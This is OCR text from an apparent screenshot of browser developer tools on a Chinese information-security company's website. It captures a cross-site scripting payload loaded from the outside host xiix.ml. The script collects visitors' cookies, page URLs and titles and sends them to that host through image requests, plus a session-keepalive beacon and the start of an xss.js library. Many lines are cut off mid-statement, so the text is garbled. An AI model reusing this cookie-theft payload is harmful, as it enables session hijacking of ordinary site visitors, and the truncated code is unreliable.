 www.venusource.com
VS 天诚星源
以人为本 科技兴
天诚星源是专注于提供基于信息安全和
的行业资讯、解决方案、系统集成、软
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字
GET newspicmemo_1.css 304 Not Modified venusource.com
GET A.css 304 Not Modified venusource.com
http://xiix.ml/PAiOuE 200 OK xiix.ml
头信息 响应 缓存 Cookies
(function(){(new Image()).src='http://xiix.ml/index.php?do=api&id=PAiOuE&Title='
{return document.title}catch(e){return ''}})())+'&location='+escape((function(){
.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top
(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}cat
)+'&opener='+escape((function(){try{return (window.opener && window.opener.locat
.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://xiix.ml/index.php?do=keepsession&id
(document.location)+'&cookie='+escape(document.cookie)};
;;var xss = function(){
var x = {
'name':'xss.js',
'version':'0.2.2',
'author':'长短短(sogili)'
};